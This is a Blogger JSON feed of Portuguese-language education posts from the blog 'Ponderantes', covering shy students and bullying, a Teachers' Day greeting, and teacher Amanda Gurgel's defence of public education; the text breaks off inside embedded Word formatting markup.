Plágios"},{"term":"Abraço"},{"term":"Autores"},{"term":"Ensaio"},{"term":"Escritores"}],"title":{"type":"text","$t":"Ponderantes"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/-\/Educa%C3%A7%C3%A3o?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/search\/label\/Educa%C3%A7%C3%A3o"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/-\/Educa%C3%A7%C3%A3o\/-\/Educa%C3%A7%C3%A3o?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"31"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-2025808314883165021"},"published":{"$t":"2019-10-19T07:24:00.000-03:00"},"updated":{"$t":"2020-04-24T09:28:21.457-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desmistificando a timidez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"Timidez na Escola"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003EEstabelecimentos de ensino lançam um novo olhar sobre o comportamento introvertido. Alunos tímidos não são mais orientados a superar a timidez; pelo contrário, são valorizados e inseridos no mesmo nível dos estudantes extrovertidos\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxq0w6CZye6QwAaAmaUs10p7KrUQ0fu8E67L8camEQ4q-s5W4oEwj0qCyr2RWObm_NziZYo2lenB-ztUPJzuALr1MqCWstlO9dGvwJB5WnCygSfzHv16RWrTftbO1adGpGEFipHbXapu0\/s1600\/Timidez+na+Escola.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"423\" data-original-width=\"640\" height=\"263\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxq0w6CZye6QwAaAmaUs10p7KrUQ0fu8E67L8camEQ4q-s5W4oEwj0qCyr2RWObm_NziZYo2lenB-ztUPJzuALr1MqCWstlO9dGvwJB5WnCygSfzHv16RWrTftbO1adGpGEFipHbXapu0\/s400\/Timidez+na+Escola.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003EQuando\nse refere a uma personalidade de maneira restrita, ocorre a negação de sua\ninteireza. É uma redução que pode gerar discriminação em diversos espaços\nsociais. Mas na escola ganha contornos ainda mais graves.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003EOs\nalunos tímidos pertencem a um dos grupos mais expostos ao \u003C\/span\u003E\u003Ca href=\"http:\/\/www.ponderantes.com.br\/2010\/07\/chega-de-bullying-historia-poderia-ser.html\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; text-indent: 35.4pt;\" target=\"_blank\"\u003Ebullying\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E.\nInicialmente, são excluídos por não atenderem aos padrões estabelecidos. Em\nseguida, ridicularizados, submetidos a xingamentos e a ameaças, até culminar na\nagressão corporal.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnDLzRdF7O8GJZjU1VHOUHxlCw0xO0GPmkl80zP6GHcb5acUTSAUEmE1kSa5NWb_tOo4npjyzMqdcO5hgKLKNxNJBwGVlb8Na8Hh91XNgEXNE1Fkw9l1GHNt0s30VCFwqqfM-rm_TDDoc5\/s1600\/bullying+e+retraimento.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"213\" data-original-width=\"494\" height=\"137\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnDLzRdF7O8GJZjU1VHOUHxlCw0xO0GPmkl80zP6GHcb5acUTSAUEmE1kSa5NWb_tOo4npjyzMqdcO5hgKLKNxNJBwGVlb8Na8Hh91XNgEXNE1Fkw9l1GHNt0s30VCFwqqfM-rm_TDDoc5\/s320\/bullying+e+retraimento.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EDiante\nde tamanha violência, é comum que as vítimas - antes apenas \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2020\/03\/por-que-muitos-timidos-tornam-se.html\" target=\"_blank\"\u003Eintrovertidas\u003C\/a\u003E -\nrecolham-se ao isolamento. Os abusadores consideram essa reclusão uma\nconstatação do que querem demonstrar à sua plateia: “Estão vendo? É tímido.” E\na violência intensifica-se. O rendimento escolar é comprometido. As\nconsequências ultrapassam os muros da escola. Caso não tenham acompanhamento\nprofissional, tornam-se depressivas, com reflexos na sua vida adulta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EFelizmente,\ncresce o número de estabelecimentos que dão atenção especial ao tema. Em artigo\npublicado no site da \u003Ca href=\"https:\/\/novaescola.org.br\/conteudo\/434\/como-incentivar-os-alunos-timidos-a-participar-mais-das-aulas\" target=\"_blank\"\u003ENova Escola\u003C\/a\u003E,\na doutora em Educação Neurilene Martins revela não haver defeito na timidez e afirma\nexistirem “diferentes ritmos, estilos de aprendizagem e pessoas.” Por esse\nmotivo, “vale a pena prestar atenção nas singularidades dos \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2009\/11\/professor-e-aluno-transferencia.html\" target=\"_blank\"\u003Ealunos\u003C\/a\u003E para não\nrotulá-los com base em \u003Cu\u003Evisões estereotipadas\u003C\/u\u003E de comportamentos ideais.” E conclui: “\u003Cu\u003ENão podemos querer transformá-los em algo que não são\u003C\/u\u003E. Quem\nnão conhece adultos tímidos na vida social, mas profissionalmente são\nbem-sucedidos?” (grifo nosso).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EMário\nAntônio é um representante disso. Vivenciou a crueldade do \u003Ca href=\"http:\/\/www.ponderantes.com.br\/2011\/05\/voce-ja-foi-vitima-de-bullying-post.html\" target=\"_blank\"\u003Ebullying \u003C\/a\u003Epor\npraticamente toda sua vida escolar.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003EEm\ndeterminado momento, porém, entendeu que, ao contrário da fala dos algozes, ele\nera inteligente e capaz. Compreendeu também que jamais foi covarde, pois “qual\ncriança não se amedronta quando ameaçada e agredida por um grupo de meninos?”,\nlembra.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EA\ndespeito do depoimento emocionante, ele revela não guardar mágoas. Pelo\ncontrário, dedicou-se para conquistar seu espaço. Atualmente, é um renomado\nprofessor, o qual obteve reconhecimento pelo seu talento, bem como por ações de\ncombate ao bullying.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003ESempre\nrejeitou o discurso da incompatibilidade entre a licenciatura e a sua timidez,\ntanto que a declarava (e declara) abertamente. Como quando presenciava alunos\nreservados sofrerem constrangimentos. Era a ocasião propícia para demonstrar\nque aquele perfil não constituía um demérito.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EOs\nestudantes rejeitados reconheciam-se em Mário Antônio. E o argumento do “\u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/09\/desmistificando-timidez-como-um-mal-ser.html\" target=\"_blank\"\u003Emal da timidez\u003C\/a\u003E” era refutado pelo exemplo do professor. Paulatinamente, o tema – antes\nnão abordado – foi inserido no calendário de ações contra o bullying. O\nrendimento dos alunos tímidos progrediu consideravelmente. Os demais\nprofessores adotaram a mesma prática. Atualmente, a escola inteira usufrui da\nboa convivência entre adolescentes compartilhando suas diferenças. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/u\/1\/null\" name=\"_gjdgxs\"\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EUma transformação iniciada pela atitude do professor,\npondo-se como agente:\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E \u003C\/b\u003E“Consideram-me\num espelho. Todos participam das ações que desenvolvo. Assim, os mais falantes\npercebem que o nível de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2020\/03\/por-que-muitos-timidos-tornam-se.html\" target=\"_blank\"\u003Eretraimento\u003C\/a\u003E do tímido é acentuado à medida que a\nprática do bullying se instala e se alastra”, conclui Mário Antônio. (Texto de\n\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cb\u003EEste\ntexto integra a série de postagens \u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/search\/label\/Desmistificando%20a%20timidez?\u0026amp;max-results=10\" target=\"_blank\"\u003EDesmistificandoa timidez \u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/2025808314883165021\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/10\/timidez-na-escola.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/2025808314883165021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/2025808314883165021"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/10\/timidez-na-escola.html","title":"Timidez na Escola"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxq0w6CZye6QwAaAmaUs10p7KrUQ0fu8E67L8camEQ4q-s5W4oEwj0qCyr2RWObm_NziZYo2lenB-ztUPJzuALr1MqCWstlO9dGvwJB5WnCygSfzHv16RWrTftbO1adGpGEFipHbXapu0\/s72-c\/Timidez+na+Escola.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-6415676574724996603"},"published":{"$t":"2011-10-15T08:54:00.000-03:00"},"updated":{"$t":"2019-02-20T21:07:31.568-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Professores"}],"title":{"type":"text","$t":"Feliz Dia do Professor – 15 de Outubro"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFlMXBu3Qj_86JdJqS-yTeraQw88koCGlqer_JocYu4zHISo_8SZ598TnQbq7tjb7o6QcEfSS7UTozaN-jFbp1RvO3cXgU-xNdcK3P6pvb8Tvy5Ygftvba308RGttYpeEUfNIVswibpnY\/s1600\/Dia+do+Professor.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFlMXBu3Qj_86JdJqS-yTeraQw88koCGlqer_JocYu4zHISo_8SZ598TnQbq7tjb7o6QcEfSS7UTozaN-jFbp1RvO3cXgU-xNdcK3P6pvb8Tvy5Ygftvba308RGttYpeEUfNIVswibpnY\/s200\/Dia+do+Professor.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDurante os três anos e meio em que o \u003Cspan class=\"Apple-style-span\" style=\"color: #38761d;\"\u003EPonderantes\u003C\/span\u003E está no ar, o tema \u003Ci\u003Eprofessores \u003C\/i\u003Etem sido recorrente por aqui. Eu os elogio frequentemente, critico algumas vezes, defendo em quase todas as situações.\u003Cbr \/\u003E\n\u003Cdiv id=\"fullpost\"\u003E\n\u003Cbr \/\u003E\nA resposta sempre vem mediante os diálogos entre mim – professor – e meus colegas. E entre todos os leitores do blog.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHoje, porém, quero apenas \u003Ci\u003Efelicitar;\u003C\/i\u003E\u0026nbsp;um verbo para descansar-se do trabalho e da guerra. Sem protestos nem frases de ordem... só por hoje! Um dia em que os vocábulos se calam para que somente uma palavra tenha voz:\u0026nbsp;PROFESSOR.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"color: #134f5c; font-family: inherit; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u0026nbsp;Feliz Dia do Professor\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/6415676574724996603\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2011\/10\/feliz-dia-do-professor-15-de-outubro.html#comment-form","title":"11 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/6415676574724996603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/6415676574724996603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2011\/10\/feliz-dia-do-professor-15-de-outubro.html","title":"Feliz Dia do Professor – 15 de Outubro"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFlMXBu3Qj_86JdJqS-yTeraQw88koCGlqer_JocYu4zHISo_8SZ598TnQbq7tjb7o6QcEfSS7UTozaN-jFbp1RvO3cXgU-xNdcK3P6pvb8Tvy5Ygftvba308RGttYpeEUfNIVswibpnY\/s72-c\/Dia+do+Professor.png","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-5589659221828413970"},"published":{"$t":"2011-09-25T20:29:00.000-03:00"},"updated":{"$t":"2012-06-17T18:55:06.241-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação"}],"title":{"type":"text","$t":"As lições da professora Amanda Gurgel"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXWuKmjE2PzEo0Z7llECdOaoZacrHApPQjd3aV8xvLjO3unww3AJBQMsOhIxz0IGRY0UD6rHHyiwuhyn-0zf0iOJHdDRjsyhXNw9Z9XHGYf4pJYWrsd2Cfz8T4bQVCvhWJ1ljjCQtNSDQ\/s1600\/Gurgel.jpg\"\u003E\u003Cimg alt=\"\" border=\"0\" id=\"BLOGGER_PHOTO_ID_5656045695899030322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXWuKmjE2PzEo0Z7llECdOaoZacrHApPQjd3aV8xvLjO3unww3AJBQMsOhIxz0IGRY0UD6rHHyiwuhyn-0zf0iOJHdDRjsyhXNw9Z9XHGYf4pJYWrsd2Cfz8T4bQVCvhWJ1ljjCQtNSDQ\/s200\/Gurgel.jpg\" style=\"cursor: hand; cursor: pointer; display: block; height: 150px; margin: 0px auto 10px; text-align: center; width: 150px;\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nO vídeo com o depoimento da professora Amanda Gurgel repercutiu na internet a ponto de torná-la conhecida em todo o Brasil. O motivo: \u003Cbr \/\u003E\n\u003Cdiv id=\"fullpost\"\u003E\nde forma segura e destemida, Amanda defendeu a Educação Pública na Câmara Legislativa do Rio Grande do Norte, quando se debatia a greve dos docentes estaduais. Os professores paralisados formavam a plateia. E a mesa era composta por alguns deputados, pela secretária de Educação e pelo promotor de justiça.\u003C\/div\u003E\n\u003Cdiv id=\"fullpost\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv id=\"fullpost\"\u003E\n\u003Cbr \/\u003E\nApós a secretária de Educação pedir paciência e tolerância, Amanda respondeu que isso é sempre solicitado durante as greves dos professores. Mas que estes chegam a esperar vinte anos para receberem uma promoção, e muitos morrem sem ter seu pedido deferido. E concluiu esse ponto de sua fala dizendo: “Então eu quero pedir à secretária paciência também, pois nós não aguentamos mais esse discurso”.\u003C\/div\u003E\n\u003Cdiv id=\"fullpost\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\nGurgel citou ainda a postura dos governantes quando os docentes estão em greve: vão à TV, em “nome dos pobres alunos”, pedir que os professores ponham fim à paralisação. Assim, os docentes que lutam por melhorias salariais e por condições de trabalho mais digno transformam-se injustamente em réus. E os governantes em heróis de “cara de pau”. \u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EPT-BR\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:DontVertAlignCellWithSp\/\u003E\n   \u003Cw:DontBreakConstrainedForcedTables\/\u003E\n   \u003Cw:DontVertAlignInTxbx\/\u003E\n   \u003Cw:Word11KerningPairs\/\u003E\n   \u003Cw:CachedColBalance\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"--\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent 